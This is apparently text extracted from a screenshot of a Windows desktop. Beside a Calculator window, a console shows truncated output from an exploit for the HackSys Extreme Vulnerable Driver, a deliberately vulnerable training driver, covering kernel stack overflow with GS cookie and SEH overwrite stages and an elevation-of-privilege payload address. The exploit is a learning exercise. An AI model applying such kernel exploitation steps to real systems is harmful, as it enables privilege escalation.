 Nueva carpeta
osrl
minifuzz
HxDSetupE
protocol.sp
dotNetFx40...
HxDSetupE...
pro
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
kSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
erflow GS Exploitation
The Exploit Thread
xploit Thread Handle: 0x40
inue . . .
evice Driver Handle
evice Name: \\.\HackSysExtremeVulnerableDriver
evice Handle: 0x48
p Vulnerability Stage
reating Shared Memory
[+] Shared Memory Handle: 0x00000044
apping Shared Memory To Current Process Space
[+] Mapped Shared Memory: 0x001F0000
uitable Memory For Buffer: 0x001F0DEC
reparing Buffer Memory Layout
[+] XOR'ed GS Cookie Value: 0x42424242
[+] XOR'ed GS Cookie Address: 0x001F0FF0
[+] Next SE Handler Value: 0x44444444
[+] Next SE Handler Address: 0x001F0FF8
[+] SE Handler Value: 0x004037F0
[+] SE Handler Address: 0x001F0FFC
[+] EoP Payload: 0x004037F0
[+] Triggering Kernel Stack Overflow GS
Press any key to continue . . .